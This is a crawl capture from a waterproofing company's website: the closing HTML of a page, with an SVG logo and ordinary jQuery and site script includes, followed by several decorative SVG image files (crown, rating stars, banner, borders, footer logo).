      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>
  </div>
</div>
  </div>
</div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1762295884677"></script>
  </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rainkingwaterproofing.com/images/crown.svg
body_size: 2282
content:
<svg xmlns="http://www.w3.org/2000/svg" width="178" height="129" viewBox="0 0 178 129"><defs><clipPath id="clip-path"><path fill="none" d="M0 0h178v129H0z"/></clipPath><clipPath id="clip-path-2"><path id="Rectangle_839" data-name="Rectangle 839" fill="none" d="M0 0h27.057v39.823H0z"/></clipPath></defs><g id="Repeat_Grid_1" data-name="Repeat Grid 1" clip-path="url(#clip-path)"><g id="Group_1727" data-name="Group 1727" transform="translate(-1002 -1633)"><g id="crown-icon_-01" data-name="crown-icon)-01" transform="translate(981 1593)"><g id="Layer_1"><path id="Rectangle_1159" data-name="Rectangle 1159" fill="none" d="M0 0h220v220H0z"/></g><g id="Layer_2" transform="translate(21.521 40.112)"><g id="Group_1726" data-name="Group 1726"><g id="Group_1709" data-name="Group 1709" transform="translate(90.61 18.907)" fill="#c3af7e"><path id="Path_4031" data-name="Path 4031" d="M498.511 202.391a7.248 7.248 0 11-5.22-8.822 7.231 7.231 0 015.22 8.822z" transform="translate(-448.547 -193.336)"/><path id="Path_4032" data-name="Path 4032" d="M426.569 268.754c-11.02-4.457-13.89-44.416-14.561-58.58a1.481 1.481 0 00-2.747-.7c-7.387 12.119-29.061 45.82-40.875 44.447-3.48-.4 2.717 20.514 2.717 20.514l39.593 10.1c.061-.03 18.224-14.835 15.873-15.781z" transform="translate(-367.325 -204.048)"/></g><g id="Group_1710" data-name="Group 1710" transform="translate(26.684 18.907)" fill="#c3af7e"><path id="Path_4033" data-name="Path 4033" d="M188.469 202.391a7.248 7.248 0 105.22-8.822 7.231 7.231 0 00-5.22 8.822z" transform="translate(-178.979 -193.336)"/><path id="Path_4034" data-name="Path 4034" d="M158.122 268.754c11.02-4.457 13.89-44.416 14.561-58.58a1.481 1.481 0 012.747-.7c7.387 12.119 29.061 45.82 40.875 44.447 3.48-.4-2.717 20.514-2.717 20.514L174 284.536c-.065-.031-18.228-14.836-15.878-15.782z" transform="translate(-157.912 -204.048)"/></g><path id="Path_4035" data-name="Path 4035" d="M253.5 187.4c-10.043 10.562-30.74 30.5-42.645 28.909-14.378-1.923-29.855-48.354-34.922-64.93a1.8 1.8 0 00-3.449 0c-5.067 16.576-20.544 62.976-34.922 64.93-11.905 1.587-32.6-18.316-42.645-28.878a1.338 1.338 0 00-2.2 1.465c4.64 10.9 13.828 32.205 13.828 56.382v19.11H241.9v-19.11c0-24.391 9.188-45.484 13.828-56.382a1.362 1.362 0 00-2.228-1.496z" transform="translate(-85.847 -144.392)" fill="#f8d481"/><g id="Group_1713" data-name="Group 1713" transform="translate(19.018 42.576)"><g id="Group_1711" data-name="Group 1711" transform="translate(111.757)"><path id="Path_4036" data-name="Path 4036" d="M535.776 271.308c-7.906 8.334-22.437 22.467-34.1 27.291a181.048 181.048 0 00-2.778 30.557v19.11h25.245v-19.11c0-24.391 9.188-45.484 13.828-56.382a1.338 1.338 0 00-2.195-1.466z" transform="translate(-498.9 -270.872)" fill="#cebc93"/></g><g id="Group_1712" data-name="Group 1712" transform="translate(0 10.266)"><path id="Path_4037" data-name="Path 4037" d="M162.38 323.487c-8.608-1.129-20.27-10.287-29.58-18.987 4.182 11.814 9.28 29 9.28 47.988V371.6h22.59v-19.11a204.719 204.719 0 00-2.29-29.003z" transform="translate(-132.8 -304.5)" fill="#fbe3b0"/></g></g><path id="Path_4038" data-name="Path 4038" d="M195.132 205.328c3.724 4.854 7.571 8.059 11.417 8.578a13.445 13.445 0 001.587.092c12.638 0 31.961-18.316 42.645-29.55a.54.54 0 01-.641.061.56.56 0 01-.183-.611l3.388 1.435a3.195 3.195 0 00-5.251-3.449c-18.1 19.079-33.03 29.428-41.028 28.359-10.684-1.435-24.269-33.823-33.4-63.648a3.631 3.631 0 00-6.96 0c-9.127 29.824-22.712 62.213-33.4 63.648-7.967 1.068-22.925-9.25-41.058-28.329a3.195 3.195 0 00-5.251 3.449l3.388-1.435a.56.56 0 01-.183.611.54.54 0 01-.641-.061c11.142 11.722 31.717 31.137 44.233 29.458 14.653-1.954 29.122-42.34 36.357-66.212 5.342 17.522 14.622 44.05 24.971 57.6" transform="translate(-81.787 -140.154)" fill="#fbe3b0"/><g id="Group_1715" data-name="Group 1715" transform="translate(79.521)"><path id="Path_4039" data-name="Path 4039" d="M348.705 140.253a8.853 8.853 0 11-8.853-8.853 8.859 8.859 0 018.853 8.853z" transform="translate(-331 -131.4)" fill="#f8d481"/><g id="Group_1714" data-name="Group 1714" transform="translate(1.435)"><path id="Path_4040" data-name="Path 4040" d="M360 131.4c2.5 0 4.548 3.968 4.548 8.853s-2.045 8.853-4.548 8.853a8.853 8.853 0 100-17.705z" transform="translate(-352.582 -131.4)" fill="#c3af7e"/><path id="Path_4041" data-name="Path 4041" d="M339.3 141.712c0-4.548 1.709-8.212 3.816-8.212-4.091 0-7.418 3.663-7.418 8.212s3.327 8.212 7.418 8.212c-2.104-.001-3.816-3.664-3.816-8.212z" transform="translate(-335.7 -132.859)" fill="#fbe3b0"/></g></g><g id="Group_1717" data-name="Group 1717" transform="translate(159.043 35.563)"><path id="Path_4042" data-name="Path 4042" d="M609.205 256.753a8.853 8.853 0 11-8.853-8.853 8.859 8.859 0 018.853 8.853z" transform="translate(-591.5 -247.9)" fill="#f8d481"/><g id="Group_1716" data-name="Group 1716" transform="translate(1.435)"><path id="Path_4043" data-name="Path 4043" d="M620.5 247.9c2.5 0 4.549 3.968 4.549 8.853s-2.045 8.853-4.549 8.853a8.853 8.853 0 100-17.705z" transform="translate(-613.082 -247.9)" fill="#c3af7e"/><path id="Path_4044" data-name="Path 4044" d="M599.8 258.212c0-4.548 1.71-8.212 3.816-8.212-4.091 0-7.418 3.663-7.418 8.212s3.327 8.212 7.418 8.212c-2.104-.001-3.816-3.694-3.816-8.212z" transform="translate(-596.2 -249.359)" fill="#fbe3b0"/></g></g><g id="Group_1719" data-name="Group 1719" transform="translate(0 35.563)"><path id="Path_4045" data-name="Path 4045" d="M88.205 256.753a8.853 8.853 0 11-8.853-8.853 8.859 8.859 0 018.853 8.853z" transform="translate(-70.5 -247.9)" fill="#f8d481"/><g id="Group_1718" data-name="Group 1718" transform="translate(1.465)"><path id="Path_4046" data-name="Path 4046" d="M99.5 247.9c2.5 0 4.548 3.968 4.548 8.853s-2.048 8.852-4.548 8.852a8.853 8.853 0 000-17.705z" transform="translate(-92.113 -247.9)" fill="#c3af7e"/><path id="Path_4047" data-name="Path 4047" d="M78.9 258.212c0-4.548 1.709-8.212 3.816-8.212-4.091 0-7.418 3.663-7.418 8.212s3.327 8.212 7.418 8.212c-2.135-.001-3.816-3.694-3.816-8.212z" transform="translate(-75.3 -249.359)" fill="#fbe3b0"/></g></g><g id="Group_1720" data-name="Group 1720" transform="translate(20.697 102.264)"><path id="Path_4048" data-name="Path 4048" d="M273.654 466.4H138.3v9.83h135.354z" transform="translate(-138.3 -466.4)" fill="#c3af7e"/></g><g id="Group_1722" data-name="Group 1722" transform="translate(15.782 117.496)"><g id="Group_1721" data-name="Group 1721"><path id="Path_4049" data-name="Path 4049" d="M262.469 526.13H127.115a4.915 4.915 0 110-9.829h135.354a4.915 4.915 0 110 9.829z" transform="translate(-122.2 -516.3)" fill="#f8d481"/></g></g><g id="Group_1725" data-name="Group 1725" transform="translate(15.782 99.211)"><g id="Group_1724" data-name="Group 1724"><g id="Group_1723" data-name="Group 1723"><path id="Path_4050" data-name="Path 4050" d="M262.469 466.23H127.115a4.915 4.915 0 010-9.83h135.354a4.915 4.915 0 010 9.83z" transform="translate(-122.2 -456.4)" fill="#f8d481"/></g></g><path id="Path_4051" data-name="Path 4051" d="M127.115 458.842h135.354a4.876 4.876 0 014.732 3.694 5.361 5.361 0 00.183-1.221 4.912 4.912 0 00-4.915-4.915H127.115a4.912 4.912 0 00-4.915 4.915 4.079 4.079 0 00.183 1.221 4.876 4.876 0 014.732-3.694z" transform="translate(-122.2 -456.4)" fill="#fbe3b0"/></g><path id="Path_4052" data-name="Path 4052" d="M127.115 518.842h135.354a4.876 4.876 0 014.732 3.694 5.36 5.36 0 00.183-1.221 4.912 4.912 0 00-4.915-4.915H127.115a4.912 4.912 0 00-4.915 4.915 4.078 4.078 0 00.183 1.221 4.876 4.876 0 014.732-3.694z" transform="translate(-106.418 -398.873)" fill="#fbe3b0"/></g></g></g><g id="Group_824" data-name="Group 824" transform="translate(1077.471 1687.328)"><g id="Group_823" data-name="Group 823" clip-path="url(#clip-path-2)"><path id="Path_553" data-name="Path 553" d="M37.076 73.655c1.486 4.289 4.109 7.379 7.33 13.622s5.124 8.391 5.556 11.347a9.108 9.108 0 01-.061 2.712 11.28 11.28 0 01-5.855 8.081 14.132 14.132 0 01-6.95 1.772h-.04c-6.579 0-12.007-4.3-12.8-9.852a9.108 9.108 0 01-.061-2.712c.868-5.949 9.933-16.441 12.886-24.969" transform="translate(-23.547 -71.93)" fill="#75cdf8"/><path id="Path_554" data-name="Path 554" d="M13.548 39.827h-.04a14.578 14.578 0 01-8.917-2.962A11.448 11.448 0 01.144 29.49v-.01a9.606 9.606 0 01-.06-2.862c.472-3.234 3.221-7.67 6.132-12.368 2.652-4.279 5.393-8.7 6.78-12.706L13.528 0l.534 1.54c1.386 4 4.128 8.427 6.78 12.706 2.911 4.7 5.66 9.134 6.132 12.366a9.608 9.608 0 01-.06 2.863v.01a11.448 11.448 0 01-4.447 7.375 14.578 14.578 0 01-8.917 2.962M1.263 29.335a10.327 10.327 0 004.021 6.638 13.443 13.443 0 008.224 2.727h.04a13.444 13.444 0 008.224-2.725 10.327 10.327 0 004.021-6.639 8.58 8.58 0 00.062-2.557c-.438-3-3.127-7.338-5.974-11.933a83.031 83.031 0 01-6.353-11.522 83.024 83.024 0 01-6.353 11.521C4.328 19.44 1.638 23.78 1.2 26.78a8.577 8.577 0 00.062 2.555" transform="translate(0 -.004)" fill="#75cdf8"/><path id="Path_555" data-name="Path 555" d="M188.752 731.7c-6.118 7.979-3.7 19.794 9.5 17.726-8.75 3.861-14.733-1.188-14.7-6.86a10.981 10.981 0 011.881-6.267 24.623 24.623 0 013.319-4.599z" transform="translate(-179.246 -714.56)" fill="#fff"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rainkingwaterproofing.com/images/rating.svg
body_size: 111
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124.101" height="20" viewBox="0 0 124.101 20"><g id="Group_827" data-name="Group 827" transform="translate(-107.48 -356.163)" fill="#eb8c6a"><path id="Path_125" data-name="Path 125" d="M117.157 356.163l2.99 6.584 6.687 1.056-4.834 5.123 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.842-5.126 6.687-1.056z"/><path id="Path_126" data-name="Path 126" d="M487.8 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.841-5.128 6.687-1.056z" transform="translate(-344.453)"/><path id="Path_127" data-name="Path 127" d="M858.437 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.128 6.687-1.056z" transform="translate(-688.907)"/><path id="Path_128" data-name="Path 128" d="M1229.077 356.163l2.99 6.584 6.687 1.056-4.839 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.837-5.128 6.687-1.056z" transform="translate(-1033.36)"/><path id="Path_129" data-name="Path 129" d="M1599.717 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.125 6.687-1.056z" transform="translate(-1377.813)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rainkingwaterproofing.com/images/hr-dot.svg
body_size: 2
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="9" viewBox="0 0 25 9"><g id="Group_1776" data-name="Group 1776"><circle id="Ellipse_2" data-name="Ellipse 2" cx="4.5" cy="4.5" r="4.5" fill="#75cdf8"/><path id="Rectangle_1163" data-name="Rectangle 1163" fill="none" d="M0 0h25v9H0z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rainkingwaterproofing.com/images/banner-diagonal.svg
body_size: 99603
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1176.703" height="687" viewBox="0 0 1176.703 687"><defs><linearGradient id="linear-gradient" x1=".5" x2=".5" y2="1" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#3e887f"/><stop offset="1" stop-color="#265e58"/></linearGradient><pattern id="pattern" preserveAspectRatio="xMidYMid slice" width="100%" height="100%" viewBox="0 0 1000 667"><image width="1000" height="667" xlink:href="[data-uri]"/></pattern><filter id="iStock-182197565" x="0" y="0" width="1176.703" height="687" filterUnits="userSpaceOnUse"><feOffset dx="10" dy="-3"/><feGaussianBlur stdDeviation="6" result="blur"/><feFlood flood-opacity=".204"/><feComposite operator="in" in2="blur"/><feComposite in="SourceGraphic"/></filter></defs><g id="Group_1775" data-name="Group 1775" transform="translate(-114 -889)"><g transform="translate(114 889)" filter="url(#iStock-182197565)"><path id="iStock-182197565-2" data-name="iStock-182197565" d="M-280 0H860.7L716.848 650-278 651z" transform="translate(288 21)" fill="url(#pattern)"/></g><path id="Path_95" data-name="Path 95" d="M-280 0H860.7L716.848 650-278 651z" transform="translate(402 910)" fill="url(#linear-gradient)" style="mix-blend-mode:multiply;isolation:isolate"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rainkingwaterproofing.com/images/circle-border.svg
body_size: 99
content:
<svg xmlns="http://www.w3.org/2000/svg" width="329.661" height="286.014" viewBox="0 0 329.661 286.014"><g id="Group_1772" data-name="Group 1772" transform="translate(-313.986 -2123.986)" fill="none" stroke="#f8d481" stroke-linecap="round" stroke-width="9" stroke-dasharray="0.5 22"><path id="Line_102" data-name="Line 102" transform="translate(639.133 2145.5)" d="M0 0v260"/><path id="Line_103" data-name="Line 103" transform="translate(318.5 2394.5)" d="M298.133 0H0"/><path id="Line_104" data-name="Line 104" transform="translate(323.5 2149.5)" d="M0 0v235"/><path id="Path_4062" data-name="Path 4062" d="M320.633 0L118.567.63 94.562.705 0 1" transform="translate(318.5 2128.5)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rainkingwaterproofing.com/images/footer-logo.svg
body_size: 12494
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="137" height="151" viewBox="0 0 137 151"><defs><pattern id="pattern" width="1" height="1" viewBox="2.671 6.269 134.329 148.057"><image preserveAspectRatio="xMidYMid slice" width="137" height="160.594" xlink:href="[data-uri]"/></pattern></defs><rect id="_161549649_424309455275706_4131557540382155437_n" data-name="161549649_424309455275706_4131557540382155437_n" width="137" height="151" rx="5" fill="url(#pattern)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rainkingwaterproofing.com/images/testi-bg-lg.svg
body_size: 304
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1144" height="532" viewBox="0 0 1144 532"><defs><linearGradient id="linear-gradient" x1=".5" y1="-.362" x2=".5" y2="1" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fefdf9"/><stop offset="1" stop-color="#f8d481"/></linearGradient><filter id="Path_4054" x="0" y="0" width="1144" height="532" filterUnits="userSpaceOnUse"><feOffset dy="3"/><feGaussianBlur stdDeviation="12.5" result="blur"/><feFlood flood-opacity=".102"/><feComposite operator="in" in2="blur"/><feComposite in="SourceGraphic"/></filter></defs><g id="Group_1735" data-name="Group 1735" transform="translate(37.5 34.5)"><g transform="translate(-37.5 -34.5)" filter="url(#Path_4054)" id="Group_1773" data-name="Group 1773"><path id="Path_4054-2" data-name="Path 4054" d="M1069 372.108V84.892c-53.454 0-96.782-38.009-96.782-84.892H96.779c0 46.882-43.332 84.892-96.779 84.892v287.216c53.444 0 96.775 38.009 96.775 84.892h875.443c0-46.882 43.328-84.892 96.782-84.892" transform="translate(37.5 34.5)" fill="url(#linear-gradient)"/></g></g></svg>